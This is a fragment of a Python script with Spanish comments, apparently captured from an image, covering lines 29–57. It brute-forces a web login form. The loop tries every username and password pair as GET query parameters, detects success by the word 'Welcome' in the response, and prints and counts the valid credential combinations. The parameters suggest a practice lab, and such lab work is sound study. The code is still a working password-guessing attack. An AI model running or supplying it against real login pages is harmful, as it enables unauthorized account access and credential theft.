 29 for usuario in usuarios:
30     for contrasena in contrasenas:
31
32         # Los parámetros se envían en la URL (query string)
33         params = {
34             'username': usuario,
35             'password': contrasena,
36             'Login': 'Login'
37         }
38
39         # Se usa GET porque las credenciales van en la URL
40         response = requests.get(url, params=params, headers=headers)
41
42         # Revisa si el contenido de la página indica un login exitoso
43         if "Welcome" in response.text:  # Asegúrate de que este sea el mensaje correcto
44             print(f"Combinacion valida User: {usuario}, Contraseña: {contrasena}")
45             valid_combinations.append((usuario, contrasena))
46             cont_valido += 1
47         else:
48             print(f"Fallo: {usuario}/{contrasena}")
49             cont_invalido += 1
50
51 print("\nResultados\n")
52 print(f"Contador de combinaciones validas: {cont_valido}")
53 print(f"Contador de combinaciones invalidas: {cont_invalido}")
54
55 print("\nCombinaciones validas encontradas:")
56 for combo in valid_combinations:
57     print(f"Usuario: {combo[0]}, Contraseña: {combo[1]}")